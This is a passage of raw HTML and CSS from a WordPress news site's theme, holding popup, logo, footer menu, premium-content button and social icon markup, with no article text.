.tdm-pmh-close{font-size:11px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:11px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:15px 15px 15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0 15px}}@media (max-width:767px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script defer src="[data-uri]"></script> <style>body .tdi_64{background-color:var(--news-hub-dark-grey)}body .tdi_64:before{background-color:var(--news-hub-dark-grey)}.tdi_64 .tdm-btn-text,.tdi_64 i{color:var(--news-hub-white)}.tdi_64 svg{fill:var(--news-hub-white);width:26px;height:auto}.tdi_64 svg *{fill:inherit}.tdi_64{padding:19px;height:auto;line-height:1}.tdi_64 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_64{padding:15px;height:auto;line-height:1}.tdi_64 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding:13px;height:auto;line-height:1}.tdi_64 svg{width:22px;height:auto}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title=""
 class="tds-button1 tdm-btn tdm-btn-lg tdi_64 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_09c7" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  ><style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" ><style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-25px;margin-right:-25px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-20px;margin-right:-20px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_68{margin-left:-20px;margin-right:-20px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_68{padding-top:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_68{padding-top:20px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_71 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" ><style>.tdc-row .tdi_71 .tdb-logo-a,.tdc-row .tdi_71 h1{flex-direction:row}.tdc-row .tdi_71 .tdb-logo-a,.tdc-row .tdi_71 h1{align-items:center;justify-content:flex-start}.tdc-row .tdi_71 .tdb-logo-svg-wrap{display:block}.tdc-row .tdi_71 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_71 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_71 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_71 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_71 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:28px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_71 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_71 .tdb-logo-icon-svg svg,.tdc-row .tdi_71 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_71 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:23px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:4px}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-text-title{font-size:15px!important;}.tdc-row .tdi_71 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_71 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" alt="Logo" title="" /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M835.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM579.584 220.087c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM470.016 671.671c0-36.864-14.336-81.92-30.72-113.664-19.456-30.72-51.2-64.512-83.968-83.968l-189.44-110.592-71.68 46.080 225.28 128c21.504 12.288 43.008 35.84 56.32 56.32 11.264 21.504 20.48 52.224 20.48 76.8l-1.024 260.096 75.776-38.912-1.024-220.16zM667.648 474.039c-32.768 18.432-63.488 53.248-83.968 83.968-16.384 31.744-30.72 76.8-30.72 113.664v220.16l75.776 38.912-1.024-259.072c0-25.6 9.216-55.296 20.48-76.8 13.312-20.48 34.816-44.032 56.32-56.32l225.28-128-71.68-46.080-190.464 109.568zM397.312 401.335c32.768 18.432 77.824 28.672 113.664 30.72 35.84-2.048 81.92-12.288 113.664-30.72l190.464-109.568-4.096-84.992-222.208 131.072c-21.504 12.288-52.224 19.456-76.8 20.48-24.576-1.024-55.296-8.192-76.8-20.48l-224.256-131.072-4.096 84.992 190.464 109.568zM323.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News</span><span class="tdb-logo-text-tagline">Hub</span></span></a></div></div></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" ><style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}@media (min-width:768px){.tdi_73{margin-left:-25px;margin-right:-25px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_73{margin-left:-20px;margin-right:-20px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_73{margin-left:-20px;margin-right:-20px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_73{padding-top:35px!important;padding-bottom:40px!important}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-top:30px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:25px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_73{padding-top:30px!important;padding-bottom:35px!important}}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_76 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:0px!important}</style><style>body .tdc-row .tdi_76 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_76 ul li a{justify-content:flex-start}body .tdc-row .tdi_76 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_76 ul{margin:0px}body .tdc-row .tdi_76 ul li{margin-bottom:13px}body .tdc-row .tdi_76 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_76 a,body .tdc-row .tdi_76 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdc-row .tdi_76 li.current-menu-item>a,body .tdc-row .tdi_76 li.current-menu-ancestor>a,body .tdc-row .tdi_76 li.current-category-ancestor>a,body .tdc-row .tdi_76 li.current-page-ancestor>a,body .tdc-row .tdi_76 a:hover,body .tdc-row .tdi_76 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_76 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_76 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_76 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_76 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdc-row .tdi_76 li{font-family:Lato!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_76 ul li{margin-bottom:11px}body .tdc-row .tdi_76 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_76 li{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_76 ul li{margin-bottom:10px}body .tdc-row .tdi_76 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_76 li{font-size:14px!important;line-height:1.3!important}}@media (max-width:767px){body .tdc-row .tdi_76 li{font-size:15px!important;line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div></div></div><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-25px;margin-right:-25px}.tdi_78 .tdc-row-video-background-error,.tdi_78>.vc_column,.tdi_78>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78>.vc_column,.tdi_78>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78>.vc_column,.tdi_78>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_78{padding-top:22px!important;padding-bottom:22px!important;position:relative}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{padding-top:17px!important;padding-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{padding-top:12px!important;padding-bottom:12px!important}}@media (max-width:767px){.tdi_78{padding-top:17px!important;padding-bottom:17px!important}}</style><div class="tdi_77_rand_style td-element-style" ><style>.tdi_77_rand_style{background-color:#444444!important}</style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"     ><style>.tdi_81{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:2px!important}}@media (max-width:767px){.tdi_81{margin-bottom:4px!important}}</style><style>.tdc-row .tdi_81 .tdm-btn{height:auto;padding:4px 9px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_81 .tdm-btn{height:auto;padding:3px 9px 4px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_81 .tdm-btn{height:auto;padding:2px 7px 3px}}@media (max-width:767px){.tdc-row .tdi_81 .tdm-btn{height:auto;padding:3px 9px 4px}}</style><style>body .tdc-row .tdi_82{background-color:var(--news-hub-accent)}body .tdc-row .tdi_82:before{background-color:var(--news-hub-accent-hover)}.tdc-row .tdi_82 .tdm-btn-text,.tdc-row .tdi_82 i{color:var(--news-hub-white)}.tdc-row .tdi_82 svg{fill:var(--news-hub-white)}.tdc-row .tdi_82 svg *{fill:inherit}body .tdc-row .tdi_82:hover .tdm-btn-text,body .tdc-row .tdi_82:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_82:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_82:hover svg *{fill:inherit}.tdc-row .tdi_82{padding:4px 9px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_82{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_82{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_82{padding:2px 7px 3px;height:auto;line-height:1}.tdc-row .tdi_82{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_82{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_82{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title="Premium Content"
 class="tds-button1 tdm-btn tdm-btn-lg tdi_82 " ><span class="tdm-btn-text">Premium Content</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_83 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83"     ><style>.tdc-row .tdi_83 .tdm-btn-icon{position:relative;top:1px}</style><style>body .tdc-row .tdi_84 .tdm-btn-text,body .tdc-row .tdi_84 i{color:var(--news-hub-light-grey)}body .tdc-row .tdi_84 svg{fill:var(--news-hub-light-grey)}body .tdc-row .tdi_84 svg *{fill:inherit}body .tdc-row .tdi_84:hover .tdm-btn-text,body .tdc-row .tdi_84:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_84:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_84:hover svg *{fill:inherit}.tdc-row .tdi_84{font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_84{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_84{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_84{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Read our exclusive articles" class="tds-button5 tdm-btn tdm-btn-lg tdi_84 " ><span class="tdm-btn-text">Read our exclusive articles</span></a></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" ><style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-25px;margin-right:-25px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_86{padding-top:20px!important;padding-bottom:25px!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-top:15px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:10px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_86{padding-top:10px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><style></style><style>.tdi_90 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_90 .tdm-social-item{width:33px;height:33px;margin:7px 14px 7px 0}.tdi_90 .tdm-social-item i{line-height:33px}.tdi_90 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_90 .tdm-social-item i,.tds-team-member2 .tdi_90.tds-social1 .tdm-social-item i{color:var(--news-hub-light-grey)}.tdi_90 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_90.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-white)}.tdi_90 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_90 .tdm-social-item{width:28.6px;height:28.6px;margin:6px 12px 6px 0}.tdi_90 .tdm-social-item i{line-height:28.6px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_90 .tdm-social-item{width:24.2px;height:24.2px;margin:5px 10px 5px 0}.tdi_90 .tdm-social-item i{line-height:24.2px}}@media (max-width:767px){.tdi_90 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_90 .tdm-social-item{width:28.6px;height:28.6px;margin:5px 10px 5px 0}.tdi_90 .tdm-social-item i{line-height:28.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_90"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_92,.tdi_92 .tdc-columns{min-height:0}#tdi_91.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_91.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_92{margin-left:-25px;margin-right:-25px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-20px;margin-right:-20px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_92{margin-left:-15px;margin-right:-15px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_95 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_95"  style=" z-index: 999;"><style>.tdi_95{position:relative}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li 